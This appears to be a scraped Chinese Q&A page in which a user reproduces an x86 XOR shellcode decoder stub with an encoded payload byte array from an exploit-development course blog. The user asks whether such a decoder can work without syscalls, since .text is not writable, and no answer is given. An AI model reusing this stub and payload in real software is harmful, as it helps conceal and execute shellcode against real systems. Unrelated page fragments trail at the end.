问题描述
我一直在研究 shellcode 解码器,并在网上找到了很多关于它的文章,例如, https://www.rcesecurity.com/2015/01/slae-custom-rbix-shellcode-encoder-decoder/
我发现的所有参考文献都使用了相同的设计理念,我认为这根本行不通。我将以上面的链接为例:
global _start
section .text
_start:
jmp get_shellcode
decoder:
pop esi ;pointer to shellcode
push esi ;save address of shellcode for later execution
mov edi,esi ;copy address of shellcode to edi to work with it
xor eax,eax ;clear first XOR-operand register
xor ebx,ebx ;clear second XOR-operand register
xor ecx,ecx ;clear inner loop-counter
xor edx,edx ;clear outer loop-counter
loop0:
mov al,[esi] ;get first byte from the encoded shellcode
mov bl,[esi+1] ;get second byte from the encoded shellcode
xor al,bl ;xor them (result is saved to eax)
mov [edi],al ;save (decode) to the same memory location as the encoded shellcode
inc edi ;move decoded-pointer 1 byte onward
inc esi ;move encoded-pointer 1 byte onward
inc ecx ;increment inner loop-counter
cmp cl,0x3 ;dealing with 4byte-blocks!
jne loop0
inc esi ;move encoded-pointer 1 byte onward
xor ecx,ecx ;clear inner loop-counter
add dx,0x4 ;move outer loop-counter 4 bytes onward
cmp dx,len ;check whether the end of the shellcode is reached
jne loop0
call [esp] ;execute decoded shellcode
get_shellcode:
call decoder
shellcode: db 0x60,0x0a,0x6c,0x34,0xa6,0xcc,0xcd,0x96,0xf9,0xc8,0x3e,0x68,0xf5,0x9f,0x9d,0x37,0xbe,0x5f,0x92,0x5d,0xdd,0x82,0x15,0xe4,0x77,0xc7,0xa1,0xdc,0x8a,0xec,0x84,0xe2,0xe7,0xde,0xb8,0x17,0x44,0x2c,0x1d,0x67,0x36,0x18,0x4f,0xc6,0x27,0x55,0x98,0xa8,0x52,0x87,0x83,0x54,0xa5,0x89,0x09,0x16,0x70,0x33,0xe6,0xb0,0xb1,0xbf,0xd7,0x1a,0x5b,0xdb,0xea,0x59,0xca,0x23,0x93,0xac,0x61,0x0d,0x8d,0xc4,0xbd,0xed,0x14,0xa4,0xaf,0xe0,0x88,0xa7,0x25,0x56,0x63,0x4c,0x2e,0x47,0x5c,0x32,0xbb,0x58,0xc3,0x0b,0xc1,0xff,0xb2,0x22
len: equ $-shellcode
让我们暂时忽略实际的解码算法。这个想法是使用 db 关键字将 shellcode 放在内存中。这将在内存中的 .text 部分组装和加载。在运行时,解码器读取此内存并操作字节,然后然后写回内存。然后通过 call [esp] 执行解码后的输出。
如何写回内存的 .text 部分?我们必须调用 mprotect syscall 来启用对 text 部分的写权限或如果 shellcode 在堆栈或 .data 部分等中的执行权限。回到我最初的问题:
是否可以设计一个没有 syscall/sysenter/int 0x80 的 shellcode 解码器?
解决方法
暂无找到可以解决该程序问题的有效方法,小编努力寻找整理中!
如果你已经找到好的解决方法,欢迎将解决方案带上本链接一起发送给小编。
小编邮箱:dio#foxmail.com (将#修改为@)

 设置时间 控制面板
设置时间 控制面板 错误1:Request method ‘DELETE‘ not supported 错误还原:...
错误1:Request method ‘DELETE‘ not supported 错误还原:...